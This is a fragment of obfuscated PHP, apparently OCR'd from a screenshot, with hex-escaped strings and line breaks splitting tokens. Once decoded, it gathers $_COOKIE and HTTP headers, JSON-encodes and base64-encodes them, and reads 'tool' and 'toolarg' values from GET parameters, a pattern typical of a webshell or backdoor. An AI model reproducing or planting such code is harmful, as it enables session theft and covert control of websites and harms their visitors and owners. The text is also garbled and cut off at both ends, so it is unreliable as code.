
7\x4cOBAL\x53"
}[
"\x71\x6a\x76\x68\x6d\x7a\x6
e\x7a"
]}[${${
"GL\x4f\x42\x41\x4c\x53"
}[
"\x6b
\x70t\x6an\x66h\x66k\x69\x6f"
]}]=${${
"\x47\x
4c\x4f\x42\x41\x4cS"
}[
"\x6erhx\x66\x6c\x64v
\x72"
]};}}${
"G\x4c\x4f\x42\x41\x4c\x53"
}[
"\x
78\x70l\x76lf\x6cb\x75"
]=
"\x68\x74\x74\x70\x
5f\x68e\x61d\x65rs"
;
$ygysqvpo
=
"\x63o\x6f\x6b
\x69\x65\x73"
;
$pcpqkdbirwp
=
"\x63\x68"
;${${
"G
\x4c\x4f\x42\x41LS"
}[
"\x78\x70l\x76lf\x6cb
u"
]}=json_encode(${
$ywchutf
});${
$myladnv
}=ba
se64_encode(${${
"\x47\x4c\x4f\x42\x41\x4c\x5
3"
}[
"f\x71\x71\x74\x7a\x63\x6f"
]});${
$ygysqv
po
}=json_encode(
$_COOKIE
);${${
"G\x4c\x4f\x42
\x41\x4c\x53"
}[
"\x66e\x6a\x72\x65\x64\x6f"
]}
=base64_encode(${${
"G\x4c\x4f\x42\x41\x4cS"
}
[
"\x66\x65\x6a\x72\x65\x64\x6f"
]});${${
"\x47
L\x4f\x42\x41L\x53"
}[
"r\x70\x64h\x6b\x6d\x71
v\x74io"
]}=
array
(
"too\x6c"
=>filter_input(INP
UT_GET,
"t\x6fol"
),
"t\x6f\x6f\x6carg"
=>filter
_input(INPUT_GET,
"\x74\x6fola\x72g"
),
"\x68\x
65ad\x65\x72\x73"
=>${${
"\x47\x4cOB\x41\x4c\x
53"
}[
"qj\x76h\x6dz\x6ez"
]},
"co\x6f\x6bie\x7
3"
=>${${
"\x47\x4cO\x42AL\x53"
}[
"\x66\x65\x6a
\x72\x65\x64\x6f"
]},);${${
"GLO\x42\x41L\x5
3"
}[
"smx\x74hr\x75\x76\x63\x6e\x61"
]}=json_e